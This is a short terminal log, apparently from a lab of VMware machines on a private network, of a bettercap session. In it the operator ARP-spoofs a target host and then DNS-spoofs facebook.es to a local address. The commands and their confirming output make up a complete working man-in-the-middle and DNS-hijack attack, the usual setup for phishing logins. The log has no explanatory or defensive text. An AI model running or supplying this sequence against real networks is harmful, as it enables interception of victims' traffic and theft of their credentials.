 ❯ sudo bettercap
bettercap v2.32.0 (built for linux amd64 with go1.21.0) [type 'help' for a list of commands]
192.168.44.0/24 > 192.168.44.130 » [07:45:09] [sys.log] [inf] gateway monitor started ...
192.168.44.0/24 > 192.168.44.130 » set arp.spoof targets 192.168.44.131
192.168.44.0/24 > 192.168.44.130 » arp.spoof on
[07:46:00] [sys.log] [inf] arp.spoof enabling forwarding
192.168.44.0/24 > 192.168.44.130 » [07:46:00] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
192.168.44.0/24 > 192.168.44.130 » [07:46:00] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.44.0/24 > 192.168.44.130 » [07:46:00] [endpoint.new] endpoint 192.168.44.131 detected as 00:0c:29:54:4e:55 (VMware, Inc.).
192.168.44.0/24 > 192.168.44.130 » [07:46:00] [endpoint.new] endpoint 192.168.44.254 detected as 00:50:56:e1:24:2c (VMware, Inc.).
192.168.44.0/24 > 192.168.44.130 » set dns.spoof.domains facebook.es
192.168.44.0/24 > 192.168.44.130 » set dns.spoof.address 192.168.44.128
192.168.44.0/24 > 192.168.44.130 » dns.spoof on
[07:46:40] [sys.log] [inf] dns.spoof facebook.es -> 192.168.44.128
192.168.44.0/24 > 192.168.44.130 »